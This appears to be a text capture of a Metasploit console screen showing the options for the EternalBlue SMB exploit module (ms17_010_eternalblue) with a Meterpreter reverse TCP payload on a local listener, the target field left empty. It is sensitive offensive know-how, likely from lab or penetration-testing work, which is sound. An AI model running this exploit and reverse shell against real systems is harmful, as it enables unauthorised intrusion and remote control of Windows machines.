 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >